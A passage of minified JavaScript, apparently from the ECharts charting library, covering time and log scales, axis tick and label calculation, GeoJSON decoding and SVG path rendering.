p()&&a("millisecond")};switch(t){case"year":return s();case"month":return l();case"day":return u();case"hour":return h();case"minute":return c();case"second":return p();case"millisecond":return d()}}(Xh(t),i[0],i[1],n)){l&&(r=[{value:w_(new Date(i[0]),t,n)},{value:i[1]}]);for(var u=0;u<r.length-1;u++){var h=r[u].value,c=r[u+1].value;if(h!==c){var p=void 0,d=void 0,f=void 0,g=!1;switch(t){case"year":p=Math.max(1,Math.round(e/zh/365)),d=Kh(n),f=ic(n);break;case"half-year":case"quarter":case"month":p=m_(e),d=$h(n),f=rc(n);break;case"week":case"half-week":case"day":p=v_(e),d=Jh(n),f=oc(n),g=!0;break;case"half-day":case"quarter-day":case"hour":p=__(e),d=Qh(n),f=ac(n);break;case"minute":p=x_(e,!0),d=tc(n),f=sc(n);break;case"second":p=x_(e,!1),d=ec(n),f=lc(n);break;case"millisecond":p=b_(e),d=nc(n),f=uc(n)}s(p,h,c,d,f,g,a),"year"===t&&o.length>1&&0===u&&o.unshift({value:o[0].value-p})}}for(u=0;u<a.length;u++)o.push(a[u]);return a}}for(var u=[],h=[],c=0,p=0,d=0;d<o.length&&a++<r;++d){var f=Xh(o[d]);if(Uh(o[d]))if(l(o[d],u[u.length-1]||[],h),f!==(o[d+1]?Xh(o[d+1]):null)){if(h.length){p=c,h.sort((function(t,e){return t.value-e.value}));for(var g=[],y=0;y<h.length;++y){var v=h[y].value;0!==y&&h[y-1].value===v||(g.push(h[y]),v>=i[0]&&v<=i[1]&&c++)}var m=(i[1]-i[0])/e;if(c>1.5*m&&p>m/1.5)break;if(u.push(g),c>m||t===o[d])break}h=[]}}0;var _=N(O(u,(function(t){return N(t,(function(t){return t.value>=i[0]&&t.value<=i[1]&&!t.notAdd}))})),(function(t){return t.length>0})),x=[],b=_.length-1;for(d=0;d<_.length;++d)for(var w=_[d],S=0;S<w.length;++S)x.push({value:w[S].value,level:b-d});x.sort((function(t,e){return t.value-e.value}));var M=[];for(d=0;d<x.length;++d)0!==d&&x[d].value===x[d-1].value||M.push(x[d]);return M}(this._minLevelUnit,this._approxInterval,r,n);return(i=i.concat(o)).push({value:n[1],level:0}),i},e.prototype.niceExtent=function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=zh,e[1]+=zh),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-zh}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval)},e.prototype.niceTicks=function(t,e,n){t=t||10;var i=this._extent,r=i[1]-i[0];this._approxInterval=r/t,null!=e&&this._approxInterval<e&&(this._approxInterval=e),null!=n&&this._approxInterval>n&&(this._approxInterval=n);var o=y_.length,a=Math.min(function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(y_,this._approxInterval,0,o),o-1);this._interval=y_[a][1],this._minLevelUnit=y_[Math.max(a-1,0)][0]},e.prototype.parse=function(t){return"number"==typeof t?t:+rr(t)},e.prototype.contain=function(t){return Km(this.parse(t),this._extent)},e.prototype.normalize=function(t){return $m(this.parse(t),this._extent)},e.prototype.scale=function(t){return Jm(t,this._extent)},e.type="time",e}(e_),y_=[["second",Rh],["minute",Nh],["hour",Eh],["quarter-day",216e5],["half-day",432e5],["day",10368e4],["half-week",3024e5],["week",6048e5],["month",26784e5],["quarter",8208e6],["half-year",Bh/2],["year",Bh]];function v_(t,e){return(t/=zh)>16?16:t>7.5?7:t>3.5?4:t>1.5?2:1}function m_(t){return(t/=2592e6)>6?6:t>3?3:t>2?2:1}function __(t){return(t/=Eh)>12?12:t>6?6:t>3.5?4:t>2?2:1}function x_(t,e){return(t/=e?Nh:Rh)>30?30:t>20?20:t>15?15:t>10?10:t>5?5:t>2?2:1}function b_(t){return sr(t,!0)}function w_(t,e,n){var i=new Date(t);switch(Xh(e)){case"year":case"month":i[rc(n)](0);case"day":i[oc(n)](1);case"hour":i[ac(n)](0);case"minute":i[sc(n)](0);case"second":i[lc(n)](0),i[uc(n)](0)}return i.getTime()}Wm.registerClass(g_);var S_=Wm.prototype,M_=e_.prototype,I_=$i,T_=ji,C_=Math.floor,A_=Math.ceil,D_=Math.pow,L_=Math.log,k_=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="log",e.base=10,e._originalScale=new e_,e._interval=0,e}return n(e,t),e.prototype.getTicks=function(t){var e=this._originalScale,n=this._extent,i=e.getExtent();return O(M_.getTicks.call(this,t),(function(t){var e=t.value,r=ji(D_(this.base,e));return r=e===n[0]&&this._fixMin?O_(r,i[0]):r,{value:r=e===n[1]&&this._fixMax?O_(r,i[1]):r}}),this)},e.prototype.setExtent=function(t,e){var n=this.base;t=L_(t)/L_(n),e=L_(e)/L_(n),M_.setExtent.call(this,t,e)},e.prototype.getExtent=function(){var t=this.base,e=S_.getExtent.call(this);e[0]=D_(t,e[0]),e[1]=D_(t,e[1]);var n=this._originalScale.getExtent();return this._fixMin&&(e[0]=O_(e[0],n[0])),this._fixMax&&(e[1]=O_(e[1],n[1])),e},e.prototype.unionExtent=function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=L_(t[0])/L_(e),t[1]=L_(t[1])/L_(e),S_.unionExtent.call(this,t)},e.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},e.prototype.niceTicks=function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(!(n===1/0||n<=0)){var i=or(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&Math.abs(i)<1&&Math.abs(i)>0;)i*=10;var r=[ji(A_(e[0]/i)*i),ji(C_(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},e.prototype.niceExtent=function(t){M_.niceExtent.call(this,t),this._fixMin=t.fixMin,this._fixMax=t.fixMax},e.prototype.parse=function(t){return t},e.prototype.contain=function(t){return Km(t=L_(t)/L_(this.base),this._extent)},e.prototype.normalize=function(t){return $m(t=L_(t)/L_(this.base),this._extent)},e.prototype.scale=function(t){return t=Jm(t,this._extent),D_(this.base,t)},e.type="log",e}(Wm),P_=k_.prototype;function O_(t,e){return T_(t,I_(e))}P_.getMinorTicks=M_.getMinorTicks,P_.getLabel=M_.getLabel,Wm.registerClass(k_);var R_=function(){function t(t,e,n){this._prepareParams(t,e,n)}return t.prototype._prepareParams=function(t,e,n){n[1]<n[0]&&(n=[NaN,NaN]),this._dataMin=n[0],this._dataMax=n[1];var i=this._isOrdinal="ordinal"===t.type;this._needCrossZero=e.getNeedCrossZero&&e.getNeedCrossZero();var r=this._modelMinRaw=e.get("min",!0);G(r)?this._modelMinNum=B_(t,r({min:n[0],max:n[1]})):"dataMin"!==r&&(this._modelMinNum=B_(t,r));var o=this._modelMaxRaw=e.get("max",!0);if(G(o)?this._modelMaxNum=B_(t,o({min:n[0],max:n[1]})):"dataMax"!==o&&(this._modelMaxNum=B_(t,o)),i)this._axisDataLen=e.getCategories().length;else{var a=e.get("boundaryGap"),s=F(a)?a:[a||0,a||0];"boolean"==typeof s[0]||"boolean"==typeof s[1]?this._boundaryGapInner=[0,0]:this._boundaryGapInner=[Yn(s[0],1),Yn(s[1],1)]}},t.prototype.calculate=function(){var t=this._isOrdinal,e=this._dataMin,n=this._dataMax,i=this._axisDataLen,r=this._boundaryGapInner,o=t?null:n-e||Math.abs(e),a="dataMin"===this._modelMinRaw?e:this._modelMinNum,s="dataMax"===this._modelMaxRaw?n:this._modelMaxNum,l=null!=a,u=null!=s;null==a&&(a=t?i?0:NaN:e-r[0]*o),null==s&&(s=t?i?i-1:NaN:n+r[1]*o),(null==a||!isFinite(a))&&(a=NaN),(null==s||!isFinite(s))&&(s=NaN),a>s&&(a=NaN,s=NaN);var h=J(a)||J(s)||t&&!i;this._needCrossZero&&(a>0&&s>0&&!l&&(a=0),a<0&&s<0&&!u&&(s=0));var c=this._determinedMin,p=this._determinedMax;return null!=c&&(a=c,l=!0),null!=p&&(s=p,u=!0),{min:a,max:s,minFixed:l,maxFixed:u,isBlank:h}},t.prototype.modifyDataMinMax=function(t,e){this[E_[t]]=e},t.prototype.setDeterminedMinMax=function(t,e){var n=N_[t];this[n]=e},t.prototype.freeze=function(){this.frozen=!0},t}(),N_={min:"_determinedMin",max:"_determinedMax"},E_={min:"_dataMin",max:"_dataMax"};function z_(t,e,n){var i=t.rawExtentInfo;return i||(i=new R_(t,e,n),t.rawExtentInfo=i,i)}function B_(t,e){return null==e?null:J(e)?NaN:t.parse(e)}function V_(t,e){var n=t.type,i=z_(t,e,t.getExtent()).calculate();t.setBlank(i.isBlank);var r=i.min,o=i.max,a=e.ecModel;if(a&&"time"===n){var s=a_("bar",a),l=!1;if(P(s,(function(t){l=l||t.getBaseAxis()===e.axis})),l){var u=s_(s),h=function(t,e,n,i){var r=n.axis.getExtent(),o=r[1]-r[0],a=u_(i,n.axis);if(void 0===a)return{min:t,max:e};var s=1/0;P(a,(function(t){s=Math.min(t.offset,s)}));var l=-1/0;P(a,(function(t){l=Math.max(t.offset+t.width,l)})),s=Math.abs(s),l=Math.abs(l);var u=s+l,h=e-t,c=h/(1-(s+l)/o)-h;return{min:t-=c*(s/u),max:e+=c*(l/u)}}(r,o,e,u);r=h.min,o=h.max}}return{extent:[r,o],fixMin:i.minFixed,fixMax:i.maxFixed}}function F_(t,e){var n=V_(t,e),i=n.extent,r=e.get("splitNumber");t instanceof k_&&(t.base=e.get("logBase"));var o=t.type;t.setExtent(i[0],i[1]),t.niceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:"interval"===o||"time"===o?e.get("minInterval"):null,maxInterval:"interval"===o||"time"===o?e.get("maxInterval"):null});var a=e.get("interval");null!=a&&t.setInterval&&t.setInterval(a)}function G_(t,e){if(e=e||t.get("type"))switch(e){case"category":return new Qm({ordinalMeta:t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),extent:[1/0,-1/0]});case"time":return new g_({locale:t.ecModel.getLocaleModel(),useUTC:t.ecModel.get("useUTC")});default:return new(Wm.getClass(e)||e_)}}function H_(t){var e,n,i=t.getLabelModel().get("formatter"),r="category"===t.type?t.scale.getExtent()[0]:null;return"time"===t.scale.type?(n=i,function(e,i){return t.scale.getFormattedLabel(e,i,n)}):"string"==typeof i?function(e){return function(n){var i=t.scale.getLabel(n);return e.replace("{value}",null!=i?i:"")}}(i):"function"==typeof i?(e=i,function(n,i){return null!=r&&(i=n.value-r),e(W_(t,n),i,null!=n.level?{level:n.level}:null)}):function(e){return t.scale.getLabel(e)}}function W_(t,e){return"category"===t.type?t.scale.getLabel(e):e.value}function Y_(t,e){var n=e*Math.PI/180,i=t.width,r=t.height,o=i*Math.abs(Math.cos(n))+Math.abs(r*Math.sin(n)),a=i*Math.abs(Math.sin(n))+Math.abs(r*Math.cos(n));return new Rn(t.x,t.y,o,a)}function X_(t){var e=t.get("interval");return null==e?"auto":e}function U_(t){return"category"===t.type&&0===X_(t.getLabelModel())}function Z_(t,e){var n={};return P(t.mapDimensionsAll(e),(function(e){n[Gm(t,e)]=!0})),z(n)}var j_=function(){function t(){}return t.prototype.getNeedCrossZero=function(){return!this.option.scale},t.prototype.getCoordSysModel=function(){},t}();var q_={isDimensionStacked:Fm,enableDataStack:Vm,getStackedDimension:Gm};var K_=Object.freeze({__proto__:null,createList:function(t){return Hm(t.getSource(),t)},getLayoutRect:Ac,dataStack:q_,createScale:function(t,e){var n=e;e instanceof Sh||(n=new Sh(e));var i=G_(n);return i.setExtent(t[0],t[1]),F_(i,n),i},mixinAxisModelCommonMethods:function(t){L(t,j_)},getECData:ys,createTextStyle:function(t,e){return nh(t,null,null,"normal"!==(e=e||{}).state)},createDimensions:Nm,createSymbol:uy,enableHoverEmphasis:Js});function $_(t,e){return Math.abs(t-e)<1e-8}function J_(t,e,n){var i=0,r=t[0];if(!r)return!1;for(var o=1;o<t.length;o++){var a=t[o];i+=Na(r[0],r[1],a[0],a[1],e,n),r=a}var s=t[0];return $_(r[0],s[0])&&$_(r[1],s[1])||(i+=Na(r[0],r[1],s[0],s[1],e,n)),0!==i}var Q_=function(){function t(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}return t.prototype.getBoundingRect=function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],i=[-e,-e],r=[],o=[],a=this.geometries,s=0;s<a.length;s++){if("polygon"===a[s].type)ea(a[s].exterior,r,o),Nt(n,n,r),Et(i,i,o)}return 0===s&&(n[0]=n[1]=i[0]=i[1]=0),this._rect=new Rn(n[0],n[1],i[0]-n[0],i[1]-n[1])},t.prototype.contain=function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var o=n[i].exterior,a=n[i].interiors;if(J_(o,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(J_(a[s],t[0],t[1]))continue t;return!0}}return!1},t.prototype.transformTo=function(t,e,n,i){var r=this.getBoundingRect(),o=r.width/r.height;n?i||(i=n/o):n=o*i;for(var a=new Rn(t,e,n,i),s=r.calculateTransform(a),l=this.geometries,u=0;u<l.length;u++)if("polygon"===l[u].type){for(var h=l[u].exterior,c=l[u].interiors,p=0;p<h.length;p++)Rt(h[p],h[p],s);for(var d=0;d<(c?c.length:0);d++)for(p=0;p<c[d].length;p++)Rt(c[d][p],c[d][p],s)}(r=this._rect).copy(a),this.center=[r.x+r.width/2,r.y+r.height/2]},t.prototype.cloneShallow=function(e){null==e&&(e=this.name);var n=new t(e,this.geometries,this.center);return n._rect=this._rect,n.transformTo=null,n},t}();function tx(t,e,n){for(var i=[],r=e[0],o=e[1],a=0;a<t.length;a+=2){var s=t.charCodeAt(a)-64,l=t.charCodeAt(a+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),r=s+=r,o=l+=o,i.push([s/n,l/n])}return i}function ex(t,e){return O(N((t=function(t){if(!t.UTF8Encoding)return t;var e=t,n=e.UTF8Scale;null==n&&(n=1024);for(var i=e.features,r=0;r<i.length;r++){var o=i[r].geometry;if("Polygon"===o.type)for(var a=o.coordinates,s=0;s<a.length;s++)a[s]=tx(a[s],o.encodeOffsets[s],n);else if("MultiPolygon"===o.type)for(a=o.coordinates,s=0;s<a.length;s++)for(var l=a[s],u=0;u<l.length;u++)l[u]=tx(l[u],o.encodeOffsets[s][u],n)}return e.UTF8Encoding=!1,e}(t)).features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var n=t.properties,i=t.geometry,r=[];if("Polygon"===i.type){var o=i.coordinates;r.push({type:"polygon",exterior:o[0],interiors:o.slice(1)})}"MultiPolygon"===i.type&&P(o=i.coordinates,(function(t){t[0]&&r.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var a=new Q_(n[e||"name"],r,n.cp);return a.properties=n,a}))}var nx=Object.freeze({__proto__:null,linearMap:Ui,round:ji,asc:qi,getPrecision:Ki,getPrecisionSafe:$i,getPixelPrecision:Ji,getPercentWithPrecision:Qi,MAX_SAFE_INTEGER:tr,remRadian:er,isRadianAroundZero:nr,parseDate:rr,quantity:or,quantityExponent:ar,nice:sr,quantile:lr,reformIntervals:ur,isNumeric:cr,numericToNumber:hr}),ix=Object.freeze({__proto__:null,parse:rr,format:Zh}),rx=Object.freeze({__proto__:null,extendShape:bu,extendPath:Su,makePath:Tu,makeImage:Cu,mergePath:Du,resizePath:Lu,createIcon:Uu,updateProps:Ou,initProps:Ru,getTransform:Vu,clipPointsByRect:Yu,clipRectByRect:Xu,registerShape:Mu,getShapeClass:Iu,Group:zi,Image:Ja,Text:ls,Circle:Tl,Ellipse:Al,Sector:Wl,Ring:Xl,Polygon:ql,Polyline:$l,Rect:os,Line:tu,BezierCurve:ru,Arc:au,IncrementalDisplayable:vu,CompoundPath:su,LinearGradient:uu,RadialGradient:hu,BoundingRect:Rn}),ox=Object.freeze({__proto__:null,addCommas:hc,toCamelCase:cc,normalizeCssArray:pc,encodeHTML:gc,formatTpl:_c,getTooltipMarker:xc,formatTime:function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=rr(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),a=i["get"+r+"Month"]()+1,s=i["get"+r+"Date"](),l=i["get"+r+"Hours"](),u=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),c=i["get"+r+"Milliseconds"]();return t=t.replace("MM",Yh(a,2)).replace("M",a).replace("yyyy",o).replace("yy",o%100+"").replace("dd",Yh(s,2)).replace("d",s).replace("hh",Yh(l,2)).replace("h",l).replace("mm",Yh(u,2)).replace("m",u).replace("ss",Yh(h,2)).replace("s",h).replace("SSS",Yh(c,3))},capitalFirst:function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},truncateText:ro,getTextRect:function(t,e,n,i,r,o,a,s){return gr(),new ls({style:{text:t,font:e,align:n,verticalAlign:i,padding:r,rich:o,overflow:a?"truncate":null,lineHeight:s}}).getBoundingRect()}}),ax=Object.freeze({__proto__:null,map:O,each:P,indexOf:A,inherits:D,reduce:R,filter:N,bind:B,curry:V,isArray:F,isString:H,isObject:X,isFunction:G,extend:I,defaults:T,clone:w,merge:S}),sx=Lr();function lx(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=hx(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=H_(t);return{labels:O(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e.value}}))}}(t)}function ux(t,e){return"category"===t.type?function(t,e){var n,i,r=cx(t,"ticks"),o=X_(e),a=px(r,o);if(a)return a;e.get("show")&&!t.scale.isBlank()||(n=[]);if(G(o))n=gx(t,o,!0);else if("auto"===o){var s=hx(t,t.getLabelModel());i=s.labelCategoryInterval,n=O(s.labels,(function(t){return t.tickValue}))}else n=fx(t,i=o,!0);return dx(r,o,{ticks:n,tickCategoryInterval:i})}(t,e):{ticks:O(t.scale.getTicks(),(function(t){return t.value}))}}function hx(t,e){var n,i,r=cx(t,"labels"),o=X_(e),a=px(r,o);return a||(G(o)?n=gx(t,o):(i="auto"===o?function(t){var e=sx(t).autoInterval;return null!=e?e:sx(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=fx(t,i)),dx(r,o,{labels:n,labelCategoryInterval:i}))}function cx(t,e){return sx(t)[e]||(sx(t)[e]=[])}function px(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function dx(t,e,n){return t.push({key:e,value:n}),n}function fx(t,e,n){var i=H_(t),r=t.scale,o=r.getExtent(),a=t.getLabelModel(),s=[],l=Math.max((e||0)+1,1),u=o[0],h=r.count();0!==u&&l>1&&h/l>2&&(u=Math.round(Math.ceil(u/l)*l));var c=U_(t),p=a.get("showMinLabel")||c,d=a.get("showMaxLabel")||c;p&&u!==o[0]&&g(o[0]);for(var f=u;f<=o[1];f+=l)g(f);function g(t){var e={value:t};s.push(n?t:{formattedLabel:i(e),rawLabel:r.getLabel(e),tickValue:t})}return d&&f-l!==o[1]&&g(o[1]),s}function gx(t,e,n){var i=t.scale,r=H_(t),o=[];return P(i.getTicks(),(function(t){var a=i.getLabel(t),s=t.value;e(t.value,a)&&o.push(n?s:{formattedLabel:r(t),rawLabel:a,tickValue:s})})),o}var yx=[0,1],vx=function(){function t(t,e,n){this.onBand=!1,this.inverse=!1,this.dim=t,this.scale=e,this._extent=n||[0,0]}return t.prototype.contain=function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},t.prototype.containData=function(t){return this.scale.contain(t)},t.prototype.getExtent=function(){return this._extent.slice()},t.prototype.getPixelPrecision=function(t){return Ji(t||this.scale.getExtent(),this._extent)},t.prototype.setExtent=function(t,e){var n=this._extent;n[0]=t,n[1]=e},t.prototype.dataToCoord=function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&mx(n=n.slice(),i.count()),Ui(t,yx,n,e)},t.prototype.coordToData=function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&mx(n=n.slice(),i.count());var r=Ui(t,n,yx,e);return this.scale.scale(r)},t.prototype.pointToData=function(t,e){},t.prototype.getTicksCoords=function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=O(ux(this,e).ticks,(function(t){return{coord:this.dataToCoord("ordinal"===this.scale.type?this.scale.getRawOrdinalNumber(t):t),tickValue:t}}),this);return function(t,e,n,i){var r=e.length;if(!t.onBand||n||!r)return;var o,a,s=t.getExtent();if(1===r)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=e[r-1].tickValue-e[0].tickValue,u=(e[r-1].coord-e[0].coord)/l;P(e,(function(t){t.coord-=u/2})),a=1+t.scale.getExtent()[1]-e[r-1].tickValue,o={coord:e[r-1].coord+u*a},e.push(o)}var h=s[0]>s[1];c(e[0].coord,s[0])&&(i?e[0].coord=s[0]:e.shift());i&&c(s[0],e[0].coord)&&e.unshift({coord:s[0]});c(s[1],o.coord)&&(i?o.coord=s[1]:e.pop());i&&c(o.coord,s[1])&&e.push({coord:s[1]});function c(t,e){return t=ji(t),e=ji(e),h?t>e:t<e}}(this,n,e.get("alignWithLabel"),t.clamp),n},t.prototype.getMinorTicksCoords=function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");return t>0&&t<100||(t=5),O(this.scale.getMinorTicks(t),(function(t){return O(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},t.prototype.getViewLabels=function(){return lx(this).labels},t.prototype.getLabelModel=function(){return this.model.getModel("axisLabel")},t.prototype.getTickModel=function(){return this.model.getModel("axisTick")},t.prototype.getBandWidth=function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},t.prototype.calculateCategoryInterval=function(){return function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=H_(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,r=t.scale,o=r.getExtent(),a=r.count();if(o[1]-o[0]<1)return 0;var s=1;a>40&&(s=Math.max(1,Math.floor(a/40)));for(var l=o[0],u=t.dataToCoord(l+1)-t.dataToCoord(l),h=Math.abs(u*Math.cos(i)),c=Math.abs(u*Math.sin(i)),p=0,d=0;l<=o[1];l+=s){var f,g,y=Fn(n({value:l}),e.font,"center","top");f=1.3*y.width,g=1.3*y.height,p=Math.max(p,f,7),d=Math.max(d,g,7)}var v=p/h,m=d/c;isNaN(v)&&(v=1/0),isNaN(m)&&(m=1/0);var _=Math.max(0,Math.floor(Math.min(v,m))),x=sx(t.model),b=t.getExtent(),w=x.lastAutoInterval,S=x.lastTickCount;return null!=w&&null!=S&&Math.abs(w-_)<=1&&Math.abs(S-a)<=1&&w>_&&x.axisExtent0===b[0]&&x.axisExtent1===b[1]?_=w:(x.lastTickCount=a,x.lastAutoInterval=_,x.axisExtent0=b[0],x.axisExtent1=b[1]),_}(this)},t}();function mx(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}function _x(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function xx(t,e,n,i,r){for(var o=e.length,a=n.length,s=t.newPos,l=s-i,u=0;s+1<o&&l+1<a&&r(e[s+1],n[l+1]);)s++,l++,u++;return u&&t.components.push({count:u,added:!1,removed:!1,indices:[]}),t.newPos=s,l}function bx(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n,indices:[]}:t.push({count:1,added:e,removed:n,indices:[]})}function Sx(t){for(var e=0,n=t.length,i=0,r=0;e<n;e++){var o=t[e];if(o.removed){for(s=r;s<r+o.count;s++)o.indices.push(s);r+=o.count}else{for(var a=[],s=i;s<i+o.count;s++)a.push(s);o.indices=a,i+=o.count,o.added||(r+=o.count)}}return t}function Mx(t,e,n){return function(t,e,n){n||(n=function(t,e){return t===e}),t=t.slice();var i=(e=e.slice()).length,r=t.length,o=1,a=i+r,s=[{newPos:-1,components:[]}],l=xx(s[0],e,t,0,n);if(s[0].newPos+1>=i&&l+1>=r){for(var u=[],h=0;h<e.length;h++)u.push(h);return[{indices:u,count:e.length,added:!1,removed:!1}]}function c(){for(var a=-1*o;a<=o;a+=2){var l,u=s[a-1],h=s[a+1],c=(h?h.newPos:0)-a;u&&(s[a-1]=void 0);var p=u&&u.newPos+1<i,d=h&&0<=c&&c<r;if(p||d){if(!p||d&&u.newPos<h.newPos?bx((l={newPos:(f=h).newPos,components:f.components.slice(0)}).components,!1,!0):((l=u).newPos++,bx(l.components,!0,!1)),c=xx(l,e,t,a,n),l.newPos+1>=i&&c+1>=r)return Sx(l.components);s[a]=l}else s[a]=void 0}var f;o++}for(;o<=a;){var p=c();if(p)return p}}(t,e,n)}var Ix="none",Tx=Math.round,Cx=Math.sin,Ax=Math.cos,Dx=Math.PI,Lx=2*Math.PI,kx=180/Dx,Px=1e-4;function Ox(t){return Tx(1e3*t)/1e3}function Rx(t){return Tx(1e4*t)/1e4}function Nx(t){return t<Px&&t>-1e-4}function Ex(t,e){e&&zx(t,"transform","matrix("+Ox(e[0])+","+Ox(e[1])+","+Ox(e[2])+","+Ox(e[3])+","+Rx(e[4])+","+Rx(e[5])+")")}function zx(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function Bx(t,e,n){var i=null==e.opacity?1:e.opacity;if(n instanceof Ja)t.style.opacity=i+"";else{if(function(t){var e=t.fill;return null!=e&&e!==Ix}(e)){var r=e.fill;zx(t,"fill",r="transparent"===r?Ix:r),zx(t,"fill-opacity",(null!=e.fillOpacity?e.fillOpacity*i:i)+"")}else zx(t,"fill",Ix);if(function(t){var e=t.stroke;return null!=e&&e!==Ix}(e)){var o=e.stroke;zx(t,"stroke",o="transparent"===o?Ix:o);var a=e.lineWidth,s=e.strokeNoScale?n.getLineScale():1;zx(t,"stroke-width",(s?a/s:0)+""),zx(t,"paint-order",e.strokeFirst?"stroke":"fill"),zx(t,"stroke-opacity",(null!=e.strokeOpacity?e.strokeOpacity*i:i)+"");var l=e.lineDash&&a>0&&py(e.lineDash,a);if(l){var u=e.lineDashOffset;s&&1!==s&&(l=O(l,(function(t){return t/s})),u&&(u=Tx(u/=s))),zx(t,"stroke-dasharray",l.join(",")),zx(t,"stroke-dashoffset",(u||0)+"")}else zx(t,"stroke-dasharray","");e.lineCap&&zx(t,"stroke-linecap",e.lineCap),e.lineJoin&&zx(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&zx(t,"stroke-miterlimit",e.miterLimit+"")}else zx(t,"stroke",Ix)}}var Vx=function(){function t(){}return t.prototype.reset=function(){this._d=[],this._str=""},t.prototype.moveTo=function(t,e){this._add("M",t,e)},t.prototype.lineTo=function(t,e){this._add("L",t,e)},t.prototype.bezierCurveTo=function(t,e,n,i,r,o){this._add("C",t,e,n,i,r,o)},t.prototype.quadraticCurveTo=function(t,e,n,i){this._add("Q",t,e,n,i)},t.prototype.arc=function(t,e,n,i,r,o){this.ellipse(t,e,n,n,0,i,r,o)},t.prototype.ellipse=function(t,e,n,i,r,o,a,s){var l=0===this._d.length,u=a-o,h=!s,c=Math.abs(u),p=Nx(c-Lx)||(h?u>=Lx:-u>=Lx),d=u>0?u%Lx:u%Lx+Lx,f=!1;f=!!p||!Nx(c)&&d>=Dx==!!h;var g=Rx(t+n*Ax(o)),y=Rx(e+i*Cx(o));p&&(u=h?Lx-1e-4:1e-4-Lx,f=!0,l&&this._d.push("M",g,y));var v=Rx(t+n*Ax(o+u)),m=Rx(e+i*Cx(o+u));if(isNaN(g)||isNaN(y)||isNaN(n)||isNaN(i)||isNaN(r)||isNaN(kx)||isNaN(v)||isNaN(m))return"";this._d.push("A",Rx(n),Rx(i),Tx(r*kx),+f,+h,v,m)},t.prototype.rect=function(t,e,n,i){this._add("M",t,e),this._add("L",t+n,e),this._add("L",t+n,e+i),this._add("L",t,e+i),this._add("L",t,e)},t.prototype.closePath=function(){this._d.length>0&&this._add("Z")},t.prototype._add=function(t,e,n,i,r,o,a,s,l){this._d.push(t);for(var u=1;u<arguments.length;u++){var h=arguments[u];if(isNaN(h))return void(this._invalid=!0);this._d.push(Rx(h))}},t.prototype.generateStr=function(){this._str=this._invalid?"":this._d.join(" "),this._d=[]},t.prototype.getStr=function(){return this._str},t}(),Fx={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=_x("path"),t.__svgEl=n),t.path||t.createPathProxy();var i=t.path;t.shapeChanged()&&(i.beginPath(),t.buildPath(i,t.shape),t.pathUpdated());var r=i.getVersion(),o=t,a=o.__svgPathBuilder;(o.__svgPathVersion!==r||!a||t.style.strokePercent<1)&&(a||(a=o.__svgPathBuilder=new Vx),a.reset(),i.rebuildPath(a,t.style.strokePercent),a.generateStr(),o.__svgPathVersion=r),zx(n,"d",a.getStr()),Bx(n,e,t),Ex(n,t.transform)}},Gx={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement?n=n.src:n instanceof HTMLCanvasElement&&(n=n.toDataURL()),n){var 